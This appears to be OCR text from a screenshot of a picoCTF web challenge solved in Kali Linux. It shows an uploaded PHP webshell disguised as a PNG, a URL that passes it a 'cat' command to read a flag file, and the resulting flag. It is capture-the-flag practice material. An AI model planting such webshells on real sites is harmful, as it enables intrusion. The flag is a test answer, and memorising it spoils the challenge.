 1 2 3 4
Applications
atlas.picoctf.net:55783/uploa
atlas.picoctf.net:55783/uploads/webshell.png.php?cmd=cat+..%2FGNT*
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Kali Linux Kali Tools Kali Docs Kali
PNG
cat ../GNT* Execute
/* picoCTF{c3rt!fi3d_Xp3rt_tr1ckst3r_3f706222} */